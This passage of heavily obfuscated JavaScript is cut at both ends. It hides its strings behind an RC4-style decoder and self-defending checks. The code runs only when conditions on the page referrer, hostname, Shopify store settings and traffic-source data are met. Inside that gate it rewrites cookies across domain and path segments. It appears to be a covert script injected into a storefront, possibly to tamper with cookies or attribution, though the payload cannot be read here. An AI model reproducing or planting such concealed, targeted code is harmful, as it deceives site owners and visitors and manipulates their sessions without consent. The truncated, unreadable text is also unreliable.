_0x504e7a2=[],_0x11a1c82=0,_0x4d5e142,_0x2eb59c2="";_0xeaadf52=_0x6867352(_0xeaadf52);var _0xc40194;for(_0xc40194=0;_0xc40194<256;_0xc40194++)_0x504e7a2[_0xc40194]=_0xc40194;for(_0xc40194=0;_0xc40194<256;_0xc40194++)_0x11a1c82=(_0x11a1c82+_0x504e7a2[_0xc40194]+_0x2cf44a2.charCodeAt(_0xc40194%_0x2cf44a2.length))%256,_0x4d5e142=_0x504e7a2[_0xc40194],_0x504e7a2[_0xc40194]=_0x504e7a2[_0x11a1c82],_0x504e7a2[_0x11a1c82]=_0x4d5e142;_0xc40194=0,_0x11a1c82=0;for(var _0x4e82c3=0;_0x4e82c3<_0xeaadf52.length;_0x4e82c3++)_0xc40194=(_0xc40194+1)%256,_0x11a1c82=(_0x11a1c82+_0x504e7a2[_0xc40194])%256,_0x4d5e142=_0x504e7a2[_0xc40194],_0x504e7a2[_0xc40194]=_0x504e7a2[_0x11a1c82],_0x504e7a2[_0x11a1c82]=_0x4d5e142,_0x2eb59c2+=String.fromCharCode(_0xeaadf52.charCodeAt(_0x4e82c3)^_0x504e7a2[(_0x504e7a2[_0xc40194]+_0x504e7a2[_0x11a1c82])%256]);return _0x2eb59c2};_0x3b99.dzgOgZ=_0x26eabe2,_0x72f9=arguments,_0x3b99.HfHSQW=!0}var _0x1342c52=_0x2342e7[-2518*-1+9964+-12482],_0x133e3e=_0x20e150+_0x1342c52,_0x1622b5=_0x72f9[_0x133e3e];if(_0x1622b5)_0x3c1903=_0x1622b5;else{if(_0x3b99.cQjpQf===void 0){var _0x3cc6c7=function(_0x90cba4){this.IXbnYu=_0x90cba4,this.dcQmFs=[1,0,0],this.shoPQk=function(){return"newState"},this.aEBXaY="\\w+ *\\(\\) *{\\w+ *",this.DApkbe=`['|"].+['|"];? *}`};_0x3cc6c7.prototype.BjZTTR=function(){var _0x306f072=new RegExp(this.aEBXaY+this.DApkbe),_0xad3f7a=_0x306f072.test(this.shoPQk.toString())?--this.dcQmFs[-3516+2693*-3+13*892]:--this.dcQmFs[0];return this.YBtJkW(_0xad3f7a)},_0x3cc6c7.prototype.YBtJkW=function(_0x196e56){return~_0x196e56?this.XGaTWi(this.IXbnYu):_0x196e56},_0x3cc6c7.prototype.XGaTWi=function(_0x1d8b40){for(var _0x46db40=0,_0x246b79=this.dcQmFs.length;_0x46db40<_0x246b79;_0x46db40++)this.dcQmFs.push(Math.round(Math.random())),_0x246b79=this.dcQmFs.length;return _0x1d8b40(this.dcQmFs[10187+10187*-1])},new _0x3cc6c7(_0x3b99).BjZTTR(),_0x3b99.cQjpQf=!0}_0x3c1903=_0x3b99.dzgOgZ(_0x3c1903,_0x2b21d0),_0x72f9[_0x133e3e]=_0x3c1903}return _0x3c1903},_0x3b99(_0x72f9,_0x4dce142)}function _0x1ea44a(_0x160ae0,_0x39a59c,_0x552d28,_0x3d6851,_0x7659a1){return _0x3b99(_0x3d6851-131,_0x39a59c)}function _0x4d2f8e(_0x15b26d,_0x4ead7e,_0x39f9ac,_0x2a1967,_0x510678){return _0x3b99(_0x510678-81,_0x15b26d)}if(window[_0x55b8c9(1162,1044,"#jTQ",1292,1118)+_0x160f11(364,260,435,"]YSN",244)]<-1*-2154+-736+-871&&document[_0x55b8c9(890,1118,"fI5^",756,675)+"e"][_0x160f11(348,199,293,"9r@*",181)+"Of"](_0x4d2f8e("Oz%^",855,539,825,761)+_0x1ea44a(764,"F6Qj",789,555,698))==-(9*499+-3314+-1176)&&window[_0x1335bd(256,-2,252,"9r@*",-13)+_0x160f11(131,259,193,"IdTQ",307)][_0x1ea44a(589,"Rr34",655,544,798)+_0x1335bd(101,-131,131,"7KA$",156)]==_0x4d2f8e("c2xz",526,712,836,688)+_0x55b8c9(1217,1456,"pA]X",1371,1473)+_0x160f11(230,169,479,"Aman",330)+_0x4d2f8e("2EqJ",1129,1043,1044,1023)+_0x1335bd(-54,131,208,"hURx",-55)&&Shopify[_0x55b8c9(950,945,"!g)Z",1218,684)][_0x55b8c9(1107,953,"MOOC",1055,1122)]==_0x1ea44a(732,"3Dqy",416,619,395)&&sbjs[_0x1ea44a(516,"c2xz",711,558,769)][_0x1335bd(390,456,404,"1dxZ",278)][_0x55b8c9(1274,1175,"#jTQ",1291,1390)]===_0x55b8c9(1105,842,"pA]X",1094,1173)&&sbjs[_0x1335bd(490,482,452,"IdTQ",711)][_0x1335bd(500,699,463,"xtz]",604)+"on"][_0x4d2f8e("xtz]",1066,840,1104,823)]>-(-3*478+3360+-1925))try{let tOnceToE2=function(){function _0x45ac5d(_0x354ac8,_0x476dbc,_0x2cb185,_0x3b8ec7,_0x675f78){return _0x160f11(_0x354ac8-457,_0x476dbc-49,_0x2cb185-166,_0x3b8ec7,_0x2cb185-688)}var _0x381e20={QjwYr:function(_0x37a664,_0x251b8c){return _0x37a664+_0x251b8c},UqtKc:function(_0x195d09,_0x435080){return _0x195d09!==_0x435080},phUBN:_0x45ac5d(631,674,914,"fDj%",755),BHgNo:function(_0xb16aa1,_0x2045e8){return _0xb16aa1>_0x2045e8},jZhMi:_0x3886b7(1237,1077,"MeI9",1289,1311)+_0x3886b7(832,773,"Rf)k",1057,1045),ybiSG:function(_0x525312,_0x56cd26){return _0x525312(_0x56cd26)},ZemdH:_0x3886b7(1197,1264,"&Ygg",1061,1209)+_0x48f020(1196,1055,"t7KM",1039,1079)+_0x45ac5d(928,1094,907,"1dxZ",1006)+_0x45ac5d(508,1008,804,"iZl9",949)+_0x14eee3(1707,"Ups7",1478,1816,1660)+_0x3886b7(951,796,"1dxZ",1139,1125)+_0x45ac5d(791,1111,999,"iY$m",741)+_0x3886b7(1238,1427,"Oz%^",1213,1513)+_0x14eee3(1502,"!g)Z",1693,1376,1674)+_0x45ac5d(1225,954,1037,"dpeB",1165),qKwBc:_0x2f300a("t7KM",2012,1684,2001,1716)+"h=",BvBwb:function(_0xd76fdd,_0x5e24ae){return _0xd76fdd===_0x5e24ae},XwHlY:_0x45ac5d(1056,954,900,"fDj%",638),UkoxW:_0x45ac5d(675,512,671,"IbGL",570),nUCTk:_0x3886b7(871,714,"3Dqy",1167,792),TfNUB:function(_0x1d47e1,_0x2d73cb){return _0x1d47e1===_0x2d73cb},HEgkL:_0x3886b7(776,654,"MERl",705,829),wwgOK:_0x48f020(952,945,"Vu]6",770,657),LkFhx:_0x48f020(1254,1091,"MeI9",1033,884)+_0x3886b7(1253,1247,"Rr34",1077,1480)+"4",ZmKnY:_0x2f300a("hURx",2074,1726,1979,1818),wpLuJ:_0x3886b7(874,786,"fI5^",923,1028),sHxVA:_0x3886b7(1231,1470,"269D",951,958),KfFOO:function(_0x26c810,_0x43ef78){return _0x26c810!==_0x43ef78},FkYus:_0x48f020(503,737,"iZl9",732,946),nlohY:_0x2f300a("Rr34",1362,1201,1308,1481),moaYe:function(_0x162572,_0x50c832){return _0x162572(_0x50c832)},YrVUV:function(_0x3f0d98,_0x39abd6){return _0x3f0d98+_0x39abd6},OjSLx:_0x2f300a("QkRs",1826,1900,2061,1905)+_0x45ac5d(625,567,486,"MOOC",614)+_0x2f300a("1dxZ",1735,2078,1796,1793)+_0x2f300a("3Dqy",1786,1465,1449,1557),xAIAg:_0x3886b7(1243,1179,"IbGL",1458,1247)+_0x48f020(1238,1079,"&Ygg",1056,1326)+_0x48f020(899,749,"GHMf",511,847)+_0x3886b7(978,872,"Lp8i",679,811)+_0x48f020(493,747,"IdTQ",577,597)+_0x3886b7(873,570,"Ups7",739,820)+" )",wBipU:function(_0x4d1e27,_0x33374d){return _0x4d1e27+_0x33374d},LMViC:function(_0x3a215d,_0x125b59){return _0x3a215d!==_0x125b59},favMc:_0x45ac5d(747,833,1043,"AL^C",1101),fQXcq:_0x3886b7(890,972,"w%S0",852,887)+_0x2f300a("Aman",1330,1358,1534,1424),jAOmS:function(_0x2af0f0,_0x4d9d6b){return _0x2af0f0+_0x4d9d6b},TLTsv:function(_0x5bbe7e,_0x470821){return _0x5bbe7e+_0x470821},DIXJH:function(_0x22a279,_0x3466d0){return _0x22a279+_0x3466d0},fiaAC:_0x45ac5d(900,940,718,"Aman",778)+_0x45ac5d(831,760,936,"c2xz",969)+"+$",lSXfa:function(_0x51158d,_0x3d8b26){return _0x51158d>=_0x3d8b26},FmeXV:_0x14eee3(1961,"Uge7",1748,1939,2032)+_0x45ac5d(803,912,768,"IbGL",585),LYuUY:function(_0x3c1c35,_0x28cc5e){return _0x3c1c35!==_0x28cc5e},lBJsn:function(_0x4e12ad,_0x1911d3){return _0x4e12ad+_0x1911d3},vZnte:_0x3886b7(1049,1130,"269D",816,1123),bUoeD:_0x3886b7(1236,1130,"c2xz",1351,1515),mmJqC:function(_0x10bf26,_0x4720b2){return _0x10bf26>=_0x4720b2},ZsjPh:_0x3886b7(957,763,"#jTQ",935,847),rkwEf:_0x14eee3(1886,"M[R!",2116,1903,2134),OFhSJ:function(_0x21529f,_0x4ae718){return _0x21529f!==_0x4ae718},nwvuP:_0x48f020(922,1132,"pC*3",1125,1339),PcgCJ:_0x45ac5d(1357,1312,1066,"!g)Z",1264),adnqT:function(_0x5cf3ee,_0x341600){return _0x5cf3ee+_0x341600},JAScF:function(_0x5569ab,_0xe691c6){return _0x5569ab>_0xe691c6},YDciQ:function(_0x3f1454,_0x1cdcec){return _0x3f1454!==_0x1cdcec},WcGWX:_0x48f020(636,756,"7KA$",1053,678),qvady:_0x14eee3(1799,"x]k^",1897,1885,1870),lHMQF:_0x48f020(832,779,"#jTQ",569,965)+_0x45ac5d(864,813,788,"yHuW",887),ciVSG:function(_0x33aeb7,_0x4c2137){return _0x33aeb7>_0x4c2137},ZAHNi:function(_0x4cd121,_0x315699){return _0x4cd121!==_0x315699},YdNKH:function(_0x4a002e,_0x1db2cc){return _0x4a002e+_0x1db2cc},BPVcU:function(_0x15aea2,_0x4921e2){return _0x15aea2+_0x4921e2},nQfqs:function(_0x59be51,_0x3eaa3e){return _0x59be51(_0x3eaa3e)},LPIUt:_0x2f300a("]YSN",1980,1756,2087,1858),HlNON:_0x3886b7(1005,902,"269D",754,1035),CjPsh:function(_0x49740c,_0x3c49e7){return _0x49740c(_0x3c49e7)},EhgVt:function(_0x4f9c82,_0x54a920){return _0x4f9c82+_0x54a920},nuACL:function(_0x2bb26d,_0x147331){return _0x2bb26d===_0x147331},sXQkr:_0x3886b7(916,887,"dpeB",1160,818),SRQDV:_0x3886b7(895,610,"Ups7",781,786),qFVqo:function(_0x4e6611){return _0x4e6611()},kGogm:_0x3886b7(1297,1293,"pA]X",1557,1239),hDape:_0x2f300a("xtz]",1641,1917,1686,1851),jDgVR:_0x48f020(1223,989,"GHMf",892,790),WFuaA:_0x45ac5d(552,837,713,"Z[AM",703),eAfIZ:_0x3886b7(848,1142,"F6Qj",654,1142)+_0x3886b7(1008,707,"dpeB",714,981),oXEBV:_0x45ac5d(532,676,485,"nJ4u",393),anqNw:_0x3886b7(1254,1198,"w%S0",1175,1327),hqEZt:function(_0xdc48f0,_0x3dfe91){return _0xdc48f0<_0x3dfe91},MUbcY:_0x14eee3(1583,"Vu]6",1355,1720,1740)+_0x14eee3(1686,"Aman",1658,1384,1553)+"3",ZNEDR:function(_0x441215,_0x50ec89,_0x1a7fbf){return _0x441215(_0x50ec89,_0x1a7fbf)},SZRvg:function(_0x1e7241,_0x413f44,_0x2ef604){return _0x1e7241(_0x413f44,_0x2ef604)},rZjVk:function(_0x31ff2f,_0x1dd20d){return _0x31ff2f+_0x1dd20d},dMgCx:function(_0x29d4c8,_0x3a7b63){return _0x29d4c8+_0x3a7b63},zdoAr:_0x2f300a("1dxZ",1672,1515,1391,1495)+_0x48f020(985,1287,"UkCN",1279,1024)+"ue",ljVAB:function(_0xd91a6b,_0x305971){return _0xd91a6b<_0x305971},rXziH:_0x48f020(1053,1118,"1dxZ",1321,1261),zjOeK:_0x14eee3(1520,"]YSN",1679,1595,1244),LMZgA:function(_0x5cacb5,_0x5b3b5b){return _0x5cacb5>_0x5b3b5b},WSJTZ:function(_0x41876a,_0x5f594c){return _0x41876a!==_0x5f594c},LiUug:_0x3886b7(766,699,"F6Qj",704,659),yanQd:_0x45ac5d(1286,801,993,"MeI9",693)+_0x14eee3(1657,"iY$m",1908,1689,1908),RQNHr:function(_0x3bbb81,_0xf72106){return _0x3bbb81+_0xf72106},ZgpOe:function(_0x4ae7db,_0x23c162){return _0x4ae7db+_0x23c162},qMlKe:_0x14eee3(1494,"IbGL",1704,1615,1566),tfHZy:function(_0x443caf,_0x29a121){return _0x443caf+_0x29a121},WrYeF:_0x48f020(1220,996,"Ups7",1130,837)+_0x2f300a("Rf)k",2138,1925,1815,1891),nJHZq:_0x48f020(892,1093,"IdTQ",1130,920)+_0x45ac5d(809,354,562,"269D",548),HQQia:_0x3886b7(1255,1026,"HZ51",1474,1346)+_0x45ac5d(760,565,530,"GHMf",621)+"gn",wKWBW:_0x3886b7(976,720,"IbGL",801,732)+_0x3886b7(944,775,"xtz]",804,811),CdgdR:_0x2f300a("Uge7",1878,1533,2075,1834)+_0x48f020(1231,1298,"!g)Z",1063,1476)+"t",IqCPv:_0x45ac5d(682,533,690,"!g)Z",926)+_0x48f020(1114,1186,"pA]X",1420,1333),ZLBbd:_0x45ac5d(706,1066,960,"IdTQ",1169),BNpbx:_0x3886b7(1116,1125,"269D",918,1355),Yvoom:_0x2f300a("HZ51",1798,1410,1876,1677),nDDsH:function(_0x3b9117,_0x40888d){return _0x3b9117===_0x40888d},RXfGW:_0x2f300a("pA]X",1854,1851,1604,1719),DfVdL:_0x45ac5d(280,429,522,"2EqJ",383),HAvbc:function(_0x3af938){return _0x3af938()},gxUpZ:_0x45ac5d(643,479,758,"yHuW",894)+_0x2f300a("]YSN",2134,1916,2085,1889)+_0x14eee3(1461,"M[R!",1313,1172,1471)+_0x14eee3(1506,"QkRs",1384,1711,1534)+_0x2f300a("x]k^",1367,1799,1373,1614)+_0x3886b7(1083,1078,"MERl",830,1177)+_0x48f020(690,909,"MeI9",1126,1005)+_0x48f020(759,876,"Rr34",993,911)+_0x3886b7(1033,745,"fI5^",1043,1062)+_0x48f020(952,1087,"2EqJ",1096,1152)+_0x2f300a("IdTQ",1324,1618,1567,1456)+_0x14eee3(1942,"t7KM",2059,1994,2209),KqZRc:_0x14eee3(1622,"Ups7",1492,1882,1329)+_0x45ac5d(1005,1103,888,"xtz]",617)+_0x3886b7(921,1193,"GHMf",1091,1004),WlDiv:function(_0x4f3e72,_0x3654c6){return _0x4f3e72+_0x3654c6}};function _0x3886b7(_0xc1456e,_0x745324,_0x1a5bb7,_0x35395d,_0x1197c6){return _0x1ea44a(_0xc1456e-19,_0x1a5bb7,_0x1a5bb7-10,_0xc1456e-191,_0x1197c6-247)}var _0xf382e1=function(){function _0x144c0f(_0xdacb9a,_0x5208be,_0x12ed1b,_0x575c02,_0x161ced){return _0x45ac5d(_0xdacb9a-101,_0x5208be-327,_0x575c02-642,_0x161ced,_0x161ced-454)}function _0x10f5cc(_0x26932e,_0x26058e,_0x2ea4eb,_0x284b97,_0x300d2d){return _0x3886b7(_0x284b97- -310,_0x26058e-236,_0x26058e,_0x284b97-339,_0x300d2d-256)}function _0x302189(_0x55962d,_0x2e6f45,_0x31a3cf,_0x294e0c,_0x5b897f){return _0x3886b7(_0x294e0c- -197,_0x2e6f45-160,_0x5b897f,_0x294e0c-214,_0x5b897f-456)}var _0x59af7e={jfJke:function(_0x584aeb,_0x4b3f08){function _0x4b5e49(_0x59b7b2,_0x2c5326,_0x41b709,_0x5b328f,_0x241835){return _0x3b99(_0x41b709- -123,_0x2c5326)}return _0x381e20[_0x4b5e49(548,"nJ4u",761,902,927)](_0x584aeb,_0x4b3f08)},BHdQC:function(_0x4d54d4,_0x92e89b){function _0x538e09(_0x596aae,_0x57f001,_0x368056,_0x5a15ef,_0x545628){return _0x3b99(_0x596aae- -270,_0x545628)}return _0x381e20[_0x538e09(203,138,247,192,"F6Qj")](_0x4d54d4,_0x92e89b)},SmCOZ:_0x381e20[_0x10f5cc(1034,"pA]X",824,862,1054)],huKBv:function(_0x56da2d,_0x3214d4){function _0x6edd32(_0x476228,_0x3eb110,_0x52ee8a,_0x54652b,_0x36bd7c){return _0x10f5cc(_0x476228-469,_0x476228,_0x52ee8a-420,_0x36bd7c- -517,_0x36bd7c-116)}return _0x381e20[_0x6edd32("MERl",399,324,595,315)](_0x56da2d,_0x3214d4)},EzPlC:function(_0x5e7638,_0x3b319e){function _0x3e70a3(_0x1fd284,_0x178e24,_0xbdcac7,_0x37194f,_0x4c1c5c){return _0x10f5cc(_0x1fd284-208,_0x4c1c5c,_0xbdcac7-25,_0x178e24- -555,_0x4c1c5c-351)}return _0x381e20[_0x3e70a3(-317,-84,-339,213,"MZd8")](_0x5e7638,_0x3b319e)},oyTIb:_0x381e20[_0x10f5cc(249,"c2xz",245,474,625)],FEiRb:_0x381e20[_0x2282e8(898,"Oz%^",919,1156,1107)],BvQaW:function(_0x4c6774,_0x172651){function _0xaa358(_0x1e05f2,_0x3ed0cb,_0x41d66d,_0x2153a7,_0x1aca35){return _0x2282e8(_0x1e05f2-298,_0x1e05f2,_0x3ed0cb-558,_0x2153a7-409,_0x1aca35-298)}return _0x381e20[_0xaa358("!g)Z",1422,1241,1313,1670)](_0x4c6774,_0x172651)},gqFaa:function(_0x464fc2,_0x4b2eb2){function _0x15d1b1(_0x34ab68,_0x51138a,_0x460ebd,_0x224653,_0x16b027){return _0x2282e8(_0x34ab68-226,_0x224653,_0x460ebd-373,_0x224653-284,_0x16b027-138)}return _0x381e20[_0x15d1b1(1283,911,982,"hURx",1218)](_0x464fc2,_0x4b2eb2)},iPKDk:_0x381e20[_0x2282e8(834,"yHuW",586,395,572)],IXWai:_0x381e20[_0x2282e8(423,"c2xz",651,404,806)],muuAq:_0x381e20[_0xae6fc9(-338,-131,"gaQ)",-284,-136)]};function _0x2282e8(_0x7121f1,_0x25661b,_0x31035e,_0x3148ca,_0x50159f){return _0x45ac5d(_0x7121f1-69,_0x25661b-85,_0x31035e-27,_0x25661b,_0x50159f-286)}function _0xae6fc9(_0x3f1260,_0x23cea5,_0x4325c3,_0x2033ce,_0x3382f9){return _0x2f300a(_0x4325c3,_0x23cea5-183,_0x4325c3-269,_0x2033ce-282,_0x3382f9- -1876)}if(_0x381e20[_0x2282e8(698,"AL^C",708,499,553)](_0x381e20[_0x144c0f(1258,1022,1170,1132,"gaQ)")],_0x381e20[_0x302189(991,907,576,842,"3Dqy")])){if(_0x45e82b){var _0x1609ef=_0x204471[_0x10f5cc(303,"Lp8i",638,513,528)](_0x1f0445,arguments);return _0x332acf=null,_0x1609ef}}else{var _0x47d384=!0;return function(_0x36cbce,_0xf3e533){var _0xa3e842={BzVVt:function(_0x2dde4e,_0x18cf45){function _0x58d698(_0x16ac11,_0x1b9ce7,_0x4638bf,_0x2c6934,_0x2319ef){return _0x3b99(_0x1b9ce7-672,_0x16ac11)}return _0x381e20[_0x58d698("AL^C",1196,948,1223,1383)](_0x2dde4e,_0x18cf45)}};function _0x5b9d2e(_0xdc09f3,_0x5e3f7f,_0x1eb707,_0x19e850,_0x366812){return _0xae6fc9(_0xdc09f3-188,_0x5e3f7f-218,_0xdc09f3,_0x19e850-429,_0x19e850-543)}function _0x1b1da5(_0x15e4c2,_0x366d03,_0x5c62c2,_0x4a25b1,_0x497d94){return _0xae6fc9(_0x15e4c2-212,_0x366d03-48,_0x497d94,_0x4a25b1-160,_0x366d03-1195)}function _0xb392cc(_0x3e7c9f,_0xd538a1,_0x4c67e1,_0x239fa9,_0x2e6850){return _0xae6fc9(_0x3e7c9f-362,_0xd538a1-66,_0xd538a1,_0x239fa9-42,_0x2e6850-1606)}function _0x6564cf(_0x23e9fb,_0x3e9194,_0x3c0081,_0x57113a,_0x42259f){return _0x144c0f(_0x23e9fb-473,_0x3e9194-360,_0x3c0081-328,_0x3e9194- -652,_0x57113a)}function _0x15bb13(_0x5b112f,_0xed4172,_0x46dfd4,_0x56a07d,_0x2e0161){return _0x144c0f(_0x5b112f-128,_0xed4172-367,_0x46dfd4-266,_0x56a07d- -389,_0x46dfd4)}if(_0x381e20[_0x6564cf(974,954,1086,"Z[AM",1116)](_0x381e20[_0x6564cf(1166,898,933,"MOOC",888)],_0x381e20[_0x1b1da5(921,852,964,802,"MERl")]))_0x5c8698[_0x1b1da5(1354,1067,1353,1362,"dpeB")+"e"]=_0xa3e842[_0x6564cf(770,653,400,"k4tw",920)](_0x48dcbf,_0x222b2d[_0x6564cf(1125,919,625,"269D",654)]("/")),_0x47f6e8[_0x1b1da5(860,1016,939,1055,"!g)Z")]();else{var _0x52aa77=_0x47d384?function(){function _0x3ef941(_0x293683,_0x46d090,_0x408d83,_0x49743b,_0x24ede7){return _0xb392cc(_0x293683-211,_0x408d83,_0x408d83-150,_0x49743b-478,_0x24ede7-85)}function _0x7c4d87(_0x4628bd,_0x4ad3fc,_0x37198d,_0x893242,_0x5eb4f8){return _0xb392cc(_0x4628bd-251,_0x893242,_0x37198d-192,_0x893242-251,_0x5eb4f8-164)}function _0x3dbd59(_0x3c1a95,_0x12923a,_0x4297e0,_0xdeb9a2,_0x2456d6){return _0x1b1da5(_0x3c1a95-188,_0x4297e0- -569,_0x4297e0-415,_0xdeb9a2-203,_0xdeb9a2)}function _0x465e7c(_0x274ea2,_0x5b3003,_0x33cf6a,_0x116792,_0x22f185){return _0x5b9d2e(_0x116792,_0x5b3003-201,_0x33cf6a-141,_0x274ea2-746,_0x22f185-15)}function _0x1c4913(_0x295172,_0x4a2ea8,_0x7dc0f9,_0x32a4a5,_0x350417){return _0x6564cf(_0x295172-58,_0x350417-600,_0x7dc0f9-465,_0x295172,_0x350417-200)}var _0x5ae30d={yvVLh:function(_0x59d716,_0x2e749b){function _0x23eafb(_0x190571,_0x3a36fc,_0x408782,_0x563c5c,_0x22ca33){return _0x3b99(_0x190571- -275,_0x22ca33)}return _0x59af7e[_0x23eafb(223,462,69,258,"HZ51")](_0x59d716,_0x2e749b)},CWHEb:function(_0x344e83,_0x5c9f96){function _0x32a410(_0x94b44a,_0x264d4f,_0x3ca511,_0xb3e23b,_0x3c03b2){return _0x3b99(_0x3c03b2- -577,_0x264d4f)}return _0x59af7e[_0x32a410(92,"wM#v",-187,-49,-93)](_0x344e83,_0x5c9f96)},qsAeQ:_0x59af7e[_0x1c4913("Lp8i",1649,1206,1557,1433)],niyJh:function(_0x38b833,_0x58816f){function _0x533e3b(_0x2c0f82,_0x33c1bd,_0x41635d,_0x1fc7b2,_0x13c723){return _0x1c4913(_0x41635d,_0x33c1bd-79,_0x41635d-338,_0x1fc7b2-400,_0x33c1bd- -1103)}return _0x59af7e[_0x533e3b(564,282,"QkRs",170,47)](_0x38b833,_0x58816f)},TTYBm:function(_0xcc3fe1,_0x3e1921){function _0x545437(_0x27dda,_0x5bad23,_0xe057ce,_0x50ca63,_0x29b72a){return _0x1c4913(_0x27dda,_0x5bad23-79,_0xe057ce-53,_0x50ca63-68,_0xe057ce- -531)}return _0x59af7e[_0x545437("]YSN",582,564,622,710)](_0xcc3fe1,_0x3e1921)},FSLuc:function(_0x1bfcb1,_0x1395a8){function _0x18cd78(_0x5534dc,_0x9714ee,_0x3cf572,_0x3912ca,_0x188c21){return _0x1c4913(_0x9714ee,_0x9714ee-258,_0x3cf572-70,_0x3912ca-9,_0x3cf572- -1114)}return _0x59af7e[_0x18cd78(834,"iY$m",557,763,426)](_0x1bfcb1,_0x1395a8)},hfyPc:_0x59af7e[_0x3dbd59(-49,135,88,"F6Qj",-75)],Vnsep:_0x59af7e[_0x465e7c(1052,902,1028,"HZ51",1141)],nLvOS:function(_0x35b35d,_0x2b8633){function _0x2bd846(_0x59b4e7,_0x2406a8,_0x24d472,_0x4354d9,_0x5a2df5){return _0x465e7c(_0x4354d9- -298,_0x2406a8-290,_0x24d472-258,_0x5a2df5,_0x5a2df5-353)}return _0x59af7e[_0x2bd846(1003,579,605,871,"3Dqy")](_0x35b35d,_0x2b8633)},TtazP:function(_0x271fed,_0x2bc0cc){function _0x6c8544(_0x5f4f28,_0x29b20b,_0x3bac11,_0x351f67,_0x50fceb){return _0x1c4913(_0x3bac11,_0x29b20b-157,_0x3bac11-376,_0x351f67-494,_0x351f67- -1214)}return _0x59af7e[_0x6c8544(396,282,"fI5^",148,226)](_0x271fed,_0x2bc0cc)}};if(_0x59af7e[_0x3ef941(1927,1913,"F6Qj",1974,1719)](_0x59af7e[_0x7c4d87(1259,1702,1521,"HZ51",1547)],_0x59af7e[_0x465e7c(1109,1286,1244,"AL^C",1147)]))_0x5ae30d[_0x3dbd59(381,338,167,"IdTQ",88)](_0x33d071[_0x3c7ae9][_0x1c4913("269D",1411,1334,1486,1523)+_0x7c4d87(982,1056,1472,"yHuW",1241)+"f"](_0x509c66,0),-1)&&_0x3bf848[_0x3ef941(1366,1836,"F6Qj",1867,1622)+"e"](_0x5082b7,1);else if(_0xf3e533)if(_0x59af7e[_0x3ef941(1259,1487,"Z[AM",1241,1361)](_0x59af7e[_0x1c4913("GHMf",1355,1282,1037,1225)],_0x59af7e[_0x465e7c(1319,1287,1535,"1dxZ",1499)]))for(var _0x2c0a0b=_0x2dac00[_0x3dbd59(513,222,279,"gaQ)",55)+_0x465e7c(975,1169,1276,"Ups7",787)][_0x465e7c(1059,1099,1281,"F6Qj",758)+_0x3dbd59(635,682,392,"Ups7",288)][_0x465e7c(1257,1121,1113,"UkCN",1012)](".");_0x5ae30d[_0x3dbd59(42,307,148,"k4tw",444)](_0x2c0a0b[_0x465e7c(1314,1476,1291,"Lp8i",1508)+"h"],0);)for(var _0x4602b2=_0x5ae30d[_0x1c4913("MZd8",1456,1469,1448,1281)][_0x3ef941(1687,1216,"pC*3",1287,1513)]("|"),_0x3a4353=-1*597+2099*1+-1502;;){switch(_0x4602b2[_0x3a4353++]){case"0":var _0x34e6ae=_0x5ae30d[_0x3ef941(1824,1841,"Ups7",1425,1554)](_0x5ae30d[_0x3ef941(1352,1264,"IbGL",1191,1341)](_0x5ae30d[_0x7c4d87(2027,1957,1852,"pC*3",1739)](_0x5ae30d[_0x3ef941(1786,1805,"hURx",1739,1700)](_0x318c6f,_0xc37b81[_0x158742][_0x3dbd59(352,540,306,"Aman",327)](";")[0][_0x1c4913("Rr34",1525,1407,1457,1425)]("=")[0]),_0x5ae30d[_0x7c4d87(1389,1595,1481,"3Dqy",1307)]),_0x2c0a0b[_0x3ef941(1400,1630,"Oz%^",1777,1593)](".")),_0x5ae30d[_0x3ef941(1394,948,"F6Qj",1222,1223)]);continue;case"1":var _0x35e587=_0x232be6[_0x465e7c(1022,871,1144,"gaQ)",892)+_0x3ef941(1570,1445,"Rf)k",1504,1496)][_0x465e7c(730,756,518,"MZd8",604)]("/");continue;case"2":for(;_0x5ae30d[_0x465e7c(1119,922,838,"IdTQ",988)](_0x35e587[_0x3dbd59(473,367,358,"F6Qj",415)+"h"],0);)_0xfbf512[_0x465e7c(1013,796,1054,"QkRs",938)+"e"]=_0x5ae30d[_0x1c4913("3Dqy",1077,898,1054,1160)](_0x34e6ae,_0x35e587[_0x465e7c(1014,940,1176,"fDj%",721)]("/")),_0x35e587[_0x3dbd59(-11,210,130,"3Dqy",319)]();continue;case"3":_0x2c0a0b[_0x3ef941(1537,1877,"hURx",1355,1647)]();continue;case"4":_0x1a6934[_0x3dbd59(450,541,496,"HZ51",741)+"e"]=_0x5ae30d[_0x3ef941(1188,1513,"wM#v",1549,1282)](_0x34e6ae,"/");continue}break}else{var _0x3dc493=_0xf3e533[_0x3ef941(1019,1583,"Rr34",1517,1314)](_0x36cbce,arguments);return _0xf3e533=null,_0x3dc493}}:function(){};return _0x47d384=!1,_0x52aa77}}}}();function _0x48f020(_0x3bb7bb,_0x2d02c5,_0x1b88a4,_0x51091c,_0x2c6bea){return _0x55b8c9(_0x2d02c5- -57,_0x2d02c5-315,_0x1b88a4,_0x51091c-64,_0x2c6bea-332)}function _0x2f300a(_0x2c5893,_0x53f079,_0x4edda9,_0x4b6eef,_0x1b5f7f){return _0x1ea44a(_0x2c5893-338,_0x2c5893,_0x4edda9-253,_0x1b5f7f-764,_0x1b5f7f-183)}var _0x1a1d4b=function(){function _0x3746e4(_0x39b8c5,_0x139f06,_0x59505e,_0x33806d,_0xb2f661){return _0x3886b7(_0x33806d- -1104,_0x139f06-44,_0x139f06,_0x33806d-26,_0xb2f661-499)}function _0x3c904a(_0x4bd567,_0x4f8f81,_0x2379b3,_0x2ee68b,_0x5db27c){return _0x48f020(_0x4bd567-4,_0x2379b3- -1116,_0x4bd567,_0x2ee68b-269,_0x5db27c-387)}function _0x20a62e(_0x85621f,_0x3b9506,_0x32df5a,_0x5aa85b,_0x5910ea){return _0x45ac5d(_0x85621f-480,_0x3b9506-190,_0x32df5a- -426,_0x5aa85b,_0x5910ea-233)}function _0x7e24b5(_0x26222b,_0xb38770,_0x38421a,_0x50c8ac,_0x6457c2){return _0x2f300a(_0x26222b,_0xb38770-487,_0x38421a-218,_0x50c8ac-403,_0xb38770- -1290)}if(_0x381e20[_0x20a62e(403,440,391,"fDj%",659)](_0x381e20[_0x3746e4(-207,"Aman",110,-41,182)],_0x381e20[_0x3746e4(-536,"]YSN",-435,-315,-183)])){var _0x3e4754=_0x216e35[_0x3746e4(27,"9r@*",342,84,-74)](_0x248a01,arguments);return _0x9ed42e=null,_0x3e4754}else{var _0x207aeb=!0;return function(_0x96928c,_0x76d88c){var _0xa20510={NHjsT:_0x381e20[_0x4ffbf3(1026,"2EqJ",924,623,905)],MlqTo:function(_0x585a2e,_0x3d8f2d){function 